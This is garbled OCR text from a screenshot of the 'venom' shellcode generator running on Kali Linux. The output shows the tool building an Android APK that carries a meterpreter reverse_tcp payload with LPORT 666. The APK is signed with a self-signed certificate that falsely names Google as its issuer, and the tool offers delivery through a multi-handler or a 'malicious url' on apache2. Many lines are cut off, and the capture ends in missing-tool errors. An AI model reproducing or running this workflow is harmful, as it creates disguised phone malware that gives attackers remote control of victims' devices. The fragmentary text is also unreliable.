 LPORT : 666
☠ SHELLCODE GENERATOR ☠
58.204.133
→ ANDROID
Payload stored:
id/meterpreter/reverse_tcp
/home/kali/venom/output/Sign2Apk.apk
sign Sign2Apk.apk Appl (y|n)?:y
k.apk using keytool ..
chose how to deliver: Sign2Apk.apk
found (dependencie)..
et NOT found (installing)..
Pick Option
multi-handler (default)
ts... Done
tree... Done
apache2 (malicious url)
mation... Done
package zipalign
Cancel OK
Android Apk Certificate Function:
- After Successfully created the .apk file, we need to sign an certificate to it,
- because Android mobile devices are not allowing the installing of apps without
- the signed certificate. This function uses (keytool | jarsigner | zipalign) to
- sign our apk with an SSL certificate (google). We just need to manually input 3
- times a SecretKey (password) when asked further head.
---
Enter keystore password:
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 10,000 days
for: CN=Android, OU=Google, O=Google, L=US, ST=NY, C=US
[Storing /home/kali/venom/output/my-release-key.Keystore]
./venom.sh: 7462: jarsigner: not found
./venom.sh: 7463: zipalign: not found